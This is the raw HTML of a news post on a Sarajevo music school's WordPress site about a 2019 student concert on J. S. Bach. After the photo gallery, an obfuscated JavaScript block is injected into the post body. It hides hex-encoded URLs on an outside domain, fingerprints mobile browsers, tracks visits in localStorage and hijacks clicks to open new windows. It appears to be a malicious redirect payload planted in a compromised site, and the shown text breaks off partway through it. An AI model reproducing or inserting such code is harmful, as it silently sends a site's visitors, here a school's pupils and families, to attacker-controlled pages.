    padding: 8px 12px;
    font-size: 14px;
  }

  .img-text {
    padding: 12px;
  }

  .img-text h4 {
    font-size: 16px;
    line-height: 1.4em;
  }

  .img-text p {
    font-size: 14px;
    margin-bottom: 10px;
  }

  .img-text a.button {
    display: block;
    text-align: center;
    margin-top: 12px;
  }
}

.news-are {
  display: flex;
  flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
  background: white;
  border-radius: 8px;
  overflow: hidden;
}

.news-img {
  width: 100%;
}

.news-img img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.img-text {
  width: 100%;
  background-color: #f2f2f2;
  padding: 20px 15px 15px;
  box-sizing: border-box;
}

/* Wrapper for 4:3 people grid */
.people-wrapper-43 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
}

/* Single person box – 3 in a row on desktop */
.person-box-43 {
  text-align: center;
  flex: 1 1 30%;      /* 3 columns */
  max-width: 30%;
  min-width: 200px;
  cursor: pointer;     /* visual hint that it is clickable */
}

/* Image with 4:3 ratio */
.person-img-43 {
  width: 100%;
  max-width: 260px;                 /* you can adjust this */
  aspect-ratio: 4 / 3;              /* keeps 4:3 ratio */
  border-radius: 24px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-box-43:hover .person-img-43 {
  transform: translateY(-8px);
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.25);
}

/* Text styles can biti isti kao kod stare verzije, samo nove klase ako želiš ih odvojiti */

.person-name-43 {
  font-size: 16px;
  font-weight: bold;
  margin-top: 10px;
  text-align: center;
}

.prof-name-43,
.odsjek-43 {
  font-size: 13px;
  font-weight: normal;
  margin-top: 4px;
  text-align: center;
}

/* Tablet – i dalje 3 u redu, ali fleksibilnije */
@media (max-width: 1024px) {
  .person-box-43 {
    flex: 1 1 32%;
    max-width: 32%;
  }
}

/* Mobile – jedan po redu */
@media (max-width: 700px) {
  .person-box-43 {
    flex: 1 1 100%;
    max-width: 100%;
  }
}


		</style>
		  
    <meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e65d0229bd","_rest_nonce":"81a17ed4d3","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/omsmp.edu.ba\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"omsmp.edu.ba","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e65d0229bd","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/omsmp.edu.ba\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/ab4c03317ad3a7c0407ee85f440cc61c.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a","emailEncoderPassKey":"88bac79e4b8c94484ea556efa4192c05","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Feed" href="https://omsmp.edu.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Comments Feed" href="https://omsmp.edu.ba/comments/feed/" />

<!-- VMD Open Graph / WhatsApp Preview (Strict Mode) -->
<meta property="og:type" content="article" />
<meta property="og:url" content="https://omsmp.edu.ba/viva-la-musica-u-kuci-porodice-bach/" />
<meta property="og:site_name" content="Osnovna muzička škola Mladen Pozajić - Sarajevo" />
<meta property="og:locale" content="en_US" />
<!-- /VMD Open Graph -->

<link rel="https://api.w.org/" href="https://omsmp.edu.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omsmp.edu.ba/wp-json/wp/v2/posts/1292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omsmp.edu.ba/xmlrpc.php?rsd" />
<link rel="canonical" href="https://omsmp.edu.ba/viva-la-musica-u-kuci-porodice-bach/" />
<link rel='shortlink' href='https://omsmp.edu.ba/?p=1292' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- VMD Favicons -->
<link rel="icon" type="image/png" sizes="32x32" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" type="image/png" sizes="16x16" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-16x16.png?v=1" />
<link rel="apple-touch-icon" sizes="180x180" href="https://omsmp.edu.ba/wp-content/uploads/favicons/apple-touch-icon.png?v=1" />
<meta name="msapplication-TileColor" content="#990000" />
<meta name="theme-color" content="#990000" />
<link rel="shortcut icon" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" sizes="any" href="https://omsmp.edu.ba/favicon.ico?v=1748347575" />
<!-- /VMD Favicons -->

		<style type="text/css" id="wp-custom-css">
			img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

/* Mobile-specific fix */
@media (max-width: 768px) {
    img {
        height: auto; /* ensures proportional scaling */
    }
}

.people-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
	
}

.person-box {
  text-align: center;
  flex: 1 1 25%;        /* room for 4 columns + gap */
  max-width: 22%;
  min-width: 180px;     /* allow tighter fit for smaller screens */

}

.person-img {
  width: 200px;
  height: 300px;
  border-radius: 30px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-img:hover {
  transform: translateY(-8px);
	
}

.person-name {
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    text-align: center;
  }

.prof-name {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }
.odsjek {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }

@media (max-width: 1024px) {
  .person-box {
    flex: 1 1 30%;       /* 3 columns */
    max-width: 30%;
  }
}

@media (max-width: 700px) {
  .person-box {
    flex: 1 1 100%;      /* 1 column */
    max-width: 100%;
  }
}


@media (max-width: 768px) {
  .news-are {
    margin-bottom: 30px;
  }

  .news-img img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 8px;
  }

  .news-date {
    display: flex;
    justify-content: space-between;
    padding: 8px 12px;
    font-size: 14px;
  }

  .img-text {
    padding: 12px;
  }

  .img-text h4 {
    font-size: 16px;
    line-height: 1.4em;
  }

  .img-text p {
    font-size: 14px;
    margin-bottom: 10px;
  }

  .img-text a.button {
    display: block;
    text-align: center;
    margin-top: 12px;
  }
}

.news-are {
  display: flex;
  flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
  background: white;
  border-radius: 8px;
  overflow: hidden;
}

.news-img {
  width: 100%;
}

.news-img img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.img-text {
  width: 100%;
  background-color: #f2f2f2;
  padding: 20px 15px 15px;
  box-sizing: border-box;
}

/* Wrapper for 4:3 people grid */
.people-wrapper-43 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
}

/* Single person box – 3 in a row on desktop */
.person-box-43 {
  text-align: center;
  flex: 1 1 30%;      /* 3 columns */
  max-width: 30%;
  min-width: 200px;
  cursor: pointer;     /* visual hint that it is clickable */
}

/* Image with 4:3 ratio */
.person-img-43 {
  width: 100%;
  max-width: 260px;                 /* you can adjust this */
  aspect-ratio: 4 / 3;              /* keeps 4:3 ratio */
  border-radius: 24px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-box-43:hover .person-img-43 {
  transform: translateY(-8px);
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.25);
}

/* Text styles can biti isti kao kod stare verzije, samo nove klase ako želiš ih odvojiti */

.person-name-43 {
  font-size: 16px;
  font-weight: bold;
  margin-top: 10px;
  text-align: center;
}

.prof-name-43,
.odsjek-43 {
  font-size: 13px;
  font-weight: normal;
  margin-top: 4px;
  text-align: center;
}

/* Tablet – i dalje 3 u redu, ali fleksibilnije */
@media (max-width: 1024px) {
  .person-box-43 {
    flex: 1 1 32%;
    max-width: 32%;
  }
}

/* Mobile – jedan po redu */
@media (max-width: 700px) {
  .person-box-43 {
    flex: 1 1 100%;
    max-width: 100%;
  }
}


		</style>
			

	
	</head>

<body>
    <!--[if lt IE 8]>
    <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->  
    <!-- Body main wrapper start -->
    <div class="wrapper">
        <!-- Start of header area -->
        <header class="header-area">
            <div class="header-top navy-bg ptb-20">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-xs-12">
                            <div class="header-top-info">
                                <ul>
                                    <li>
                                        <a href="tel:+38733444234">
                                            <i class="icofont icofont-ui-call"></i>
                                            +387 (0)33 44 42 34                                        </a>                                    </li>
                                    <li>
                                        <a href="mailto:info@omsmp.edu.ba">
                                            <i class="icofont icofont-envelope"></i>
                                            info@omsmp.edu.ba                                         </a>                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-6 col-sm-6 hidden-xs">
                            <div class="header-top-right f-right">
                                <div class="header-top-social f-right">
                                    <p>Pratite nas :</p>
                                    <ul>
                                        <li><a target="_blank" href="https://www.facebook.com/OsnovnaMuzickaSkolaMladenPozajic/?fref=ts"><i class="icofont icofont-social-facebook"></i></a></li>
                                        <li><a target="_blank" href="https://www.youtube.com/channel/UC4r1qwxQE8BpMQr6ZIZ5snQ"><i class="icofont icofont-social-youtube"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-bottom stick-h2">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3 col-sm-12 col-xs-12">
                            <div class="logo">
                                <a href="https://omsmp.edu.ba">
    <img id="responsive-logo" src="https://omsmp.edu.ba/wp-content/logo/logo_75.png" alt="">
</a>
                        </div>
                        </div>
                        <div class="col-md-9 hidden-sm hidden-xs">
                            <div class="menu-area f-right">
                                <nav>
								    <ul><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://omsmp.edu.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://omsmp.edu.ba/misija-i-vizija/">Misija i vizija</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://omsmp.edu.ba/uposlenici/">Uposlenici</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://omsmp.edu.ba/skolski-odbor/">Školski odbor</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://omsmp.edu.ba/vijece-roditelja/">Vijeće roditelja</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://omsmp.edu.ba/odsjeci/">Odsjeci</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#">Galerija</a>
	<ul class="sub-menu">
		<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://omsmp.edu.ba/foto-galerija/">Foto galerija</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://omsmp.edu.ba/video-galerija/">Video galerija</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-466"><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Nastupi</a>
<ul class="sub-menu">
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://omsmp.edu.ba/koncerti/">Koncerti</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://omsmp.edu.ba/takmicenja/">Takmičenja</a></li>
</ul>
</li>
<li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3065"><a href="#">Službeni akti</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://omsmp.edu.ba/javne-nabavke/">Javne nabavke</a></li>
	<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://omsmp.edu.ba/dokumenti/">Dokumenti</a></li>
	<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://omsmp.edu.ba/plan-integriteta/">Plan integriteta</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="https://omsmp.edu.ba/zakoni-podzakonski-akti/">Zakoni/Podzakonski akti</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://omsmp.edu.ba/izvjestaji-i-odluke/">Izvještaji i odluke</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://omsmp.edu.ba/pravilnici/">Pravilnici</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://omsmp.edu.ba/obrasci/">Obrasci</a></li>
</ul>
</li>
<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://omsmp.edu.ba/prijavi-korupciju/">Prijavi korupciju</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://omsmp.edu.ba/kontakt/">Kontakt</a></li>
</ul>                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <!-- mobile-menu-area start -->
        <div class="mobile-menu-area">
            <div class="container">
                <div class="row">
                    <div class="hidden-lg hidden-md col-sm-12 col-xs-12">
                        <div class="mobile-menu">
                            <nav id="dropdown">
                                <ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://omsmp.edu.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://omsmp.edu.ba/misija-i-vizija/">Misija i vizija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://omsmp.edu.ba/uposlenici/">Uposlenici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://omsmp.edu.ba/skolski-odbor/">Školski odbor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://omsmp.edu.ba/vijece-roditelja/">Vijeće roditelja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://omsmp.edu.ba/odsjeci/">Odsjeci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#">Galerija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://omsmp.edu.ba/foto-galerija/">Foto galerija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://omsmp.edu.ba/video-galerija/">Video galerija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-466"><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Nastupi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://omsmp.edu.ba/koncerti/">Koncerti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://omsmp.edu.ba/takmicenja/">Takmičenja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3065"><a href="#">Službeni akti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://omsmp.edu.ba/javne-nabavke/">Javne nabavke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://omsmp.edu.ba/dokumenti/">Dokumenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://omsmp.edu.ba/plan-integriteta/">Plan integriteta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="https://omsmp.edu.ba/zakoni-podzakonski-akti/">Zakoni/Podzakonski akti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://omsmp.edu.ba/izvjestaji-i-odluke/">Izvještaji i odluke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://omsmp.edu.ba/pravilnici/">Pravilnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://omsmp.edu.ba/obrasci/">Obrasci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://omsmp.edu.ba/prijavi-korupciju/">Prijavi korupciju</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://omsmp.edu.ba/kontakt/">Kontakt</a></li>
</ul>                            </nav>
                        </div>					
                    </div>
                </div>
            </div>
        </div>
        <!-- mobile-menu-area end -->
        <!-- End of header area -->
<section class="breadcrumbs-area bg-3 ptb-50 bg-opacity bg-relative">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="breadcrumbs">
						                                <ul>
                                <li>
                                    <a class="active" href="https://omsmp.edu.ba">Početna</a>
                                </li>
								 <li>
                                    <a class="active" href="https://omsmp.edu.ba/altuelnosti">Aktuelnosti</a>
                                </li>
                                <li>Viva la Musica u kući porodice Bach</li>
                            </ul>
                        </div>
                    </div> 
                </div>
            </div>
</section>

<section class="news-details-area pt-50">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="news-details-all gray-bg">
                            <img width="1182" height="497" src="https://omsmp.edu.ba/wp-content/uploads/2019/12/viber_image_2019-12-16_16-24-43-1182x497.jpg" class="attachment-aktulenosti-velika size-aktulenosti-velika wp-post-image" alt="" decoding="async" fetchpriority="high" />                            <div class="news-details-all-area pt-40 pl-200 pr-200">
                                <div class="news-details-top">
                                    <h2>Viva la Musica u kući porodice Bach</h2>
                                    <div class="news-details-calender">
                                        <div class="blog-meta-2">
                                            <span class="published3">
                                                <i class="icofont icofont-ui-calendar"></i>
                                                16 Dec 2019                                            </span>
                                        </div>
                                        <div class="blog-meta for-news">
                                            <span class="published3">
                                                <a href="#">
                                                    <i class="icofont icofont-clock-time"></i>
                                                    16:33                                                </a>
                                            </span>
                                           
                                        </div>
                                    </div>
                                </div>
                                <div class="news-details-middle">
                                    <p>29.11.2019. g. u OMŠ Ilidža, održana je mala muzička predstava &#8220;Viva la Musica u kući porodice Bach&#8221;. Mladi umjetnici iz muzičkih škola Sarajeva i Tuzle, te Muzičke akademije Sarajevo pričali su o životu i djelima velikog kompozitora Johanna Sebastiana Bacha, te su ista izvodili na klaviru, violini i saxofonu. </p>
<p>Učenici OMŠ Mladen Pozajić, koji su nastupali na ovom koncertu su: Matea Vujić i Maša Vujić (klasa: Marijana Perković, prof.), Sara Glamočlija, Vega Krasny, Nora Dizdar, Chiara Jewells Lee Hadžić i Mahdi Ćerimagić (klasa: Ana Kobelja, prof.), a nastavnice Raisa Bužimkić i Ana Kobelja predstavljale su Johanna Sebastiana Bacha i njegovu suprugu Anu Magdalenu Bach. Slijedeći ovakav koncert će se održati u OMŠ Mladen Pozajić 20.12.2019. g. u 15:00 h.</p>
<p><div class="col-md-4 galerija">
<a href="https://omsmp.edu.ba/wp-content/uploads/2019/12/viber_image_2019-12-16_16-24-27.jpg" rel="lightbox" title="my caption"><img decoding="async" src="https://omsmp.edu.ba/wp-content/uploads/2019/12/viber_image_2019-12-16_16-24-27-230x120.jpg" alt="" /></a>
</div>
<div class="col-md-4 galerija">
<a href="https://omsmp.edu.ba/wp-content/uploads/2019/12/viber_image_2019-12-16_16-24-43.jpg" rel="lightbox" title="my caption"><img decoding="async" src="https://omsmp.edu.ba/wp-content/uploads/2019/12/viber_image_2019-12-16_16-24-43-230x120.jpg" alt="" /></a>
</div>
<div class="col-md-4 galerija">
<a href="https://omsmp.edu.ba/wp-content/uploads/2019/12/viber_image_2019-12-16_16-25-01.jpg" rel="lightbox" title="my caption"><img decoding="async" src="https://omsmp.edu.ba/wp-content/uploads/2019/12/viber_image_2019-12-16_16-25-01-230x120.jpg" alt="" /></a>
</div>
<div class="col-md-4 galerija">
<a href="https://omsmp.edu.ba/wp-content/uploads/2019/12/viber_image_2019-12-16_16-25-29.jpg" rel="lightbox" title="my caption"><img decoding="async" src="https://omsmp.edu.ba/wp-content/uploads/2019/12/viber_image_2019-12-16_16-25-29-230x120.jpg" alt="" /></a>
</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x59\x72\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x52\x46\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x55\x67\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x72\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x41\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x61\x53\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x42\x4e\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 